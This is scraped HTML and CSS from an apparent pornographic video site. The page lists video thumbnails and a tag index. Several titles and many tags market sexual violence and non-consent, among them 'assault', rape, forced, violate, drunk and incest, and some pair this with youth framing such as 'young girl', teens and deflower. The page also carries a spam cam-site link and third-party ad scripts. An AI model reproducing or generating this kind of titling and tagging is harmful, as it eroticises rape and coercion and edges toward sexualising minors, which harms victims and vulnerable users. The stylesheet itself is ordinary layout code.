                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640307762632/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e1c9f5c8" src="/thumbs/632/3824942640307762632_0.jpg" alt="Sexy asian playing pussy on cam [www.sluttycam8.tk]" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy asian playing pussy on cam [www.sluttycam8.tk]</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:42</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638627627544/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107da52218" src="/thumbs/544/3824942638627627544_0.jpg" alt="Brutal anal assault on a young white girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal anal assault on a young white girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Sex Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Sex</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e55cab24c3f42afbe4cc570b064f941","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsexporn.org/assets/css/styles.css
body_size: 5713
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(33,162,222); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(33,162,222); background: linear-gradient(to bottom,rgb(33,162,222),rgb(33,162,222)); background: -webkit-linear-gradient(top,rgb(33,162,222),rgb(33,162,222)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(33,162,222); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(33,162,222); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
